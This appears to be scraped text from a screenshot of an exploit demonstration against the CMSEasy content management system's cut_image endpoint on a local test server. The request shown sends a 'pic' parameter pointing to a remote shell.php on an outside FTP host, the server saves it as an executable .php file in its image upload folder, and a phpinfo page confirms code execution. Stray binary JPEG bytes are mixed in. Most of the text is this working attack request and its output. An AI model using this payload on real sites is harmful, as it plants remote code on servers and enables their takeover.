 Load URL
http://192.168.1.170/cmseasy/index.php?case=tool&act=cut_image
Split URL
Execute
Enable Post data Enable Referrer
Post data
pic=111111111ftp://ludas.pw/shell.php&w=228&h=146&x1=0&x2=228&y1=0&y2=146
{"code":"\r\n \/\/$('#cut_preview').attr('src','\/cmseasy\/upload\/images\/201609\/1
\/14750798388412.php');\r\n\t\t\t\t alert(lang('save_success'));\r\n "}
phpinfo() × +
192.168.1.170/cmseasy/upload/images/201609/14750798388412.php
����JFIF��;CREATOR: gd-jpeg v1.0 (using IJG JPEG v90), quality = 85 ��C
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
���w!1AQaq"2�B���� #3R�br� $4�%�
&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
?
PHP Version 5.6.1
System Windows NT DESKTOP-VQ
飓风网络安全